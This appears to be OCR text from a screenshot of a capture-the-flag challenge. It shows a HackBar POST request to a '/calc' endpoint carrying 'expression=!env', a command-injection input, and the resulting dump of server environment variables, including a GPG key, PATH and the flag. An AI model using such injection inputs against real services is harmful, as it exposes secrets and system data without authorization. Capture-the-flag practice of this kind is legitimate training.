 HOSTNAME=f227617b5de4 HOME=/root GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568 WERKZEUG_SERVER_FD=3 flag=0xGame{Do_You_Know_gtfobins?Try_To_Use_It!}
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin LANG=C.UTF-8 PYTHON_VERSION=3.9.20 PWD=/app
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://47.76.152.109:60081/calc
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
expression=!env
Name Value
Upgrade-Insecure-Requests 1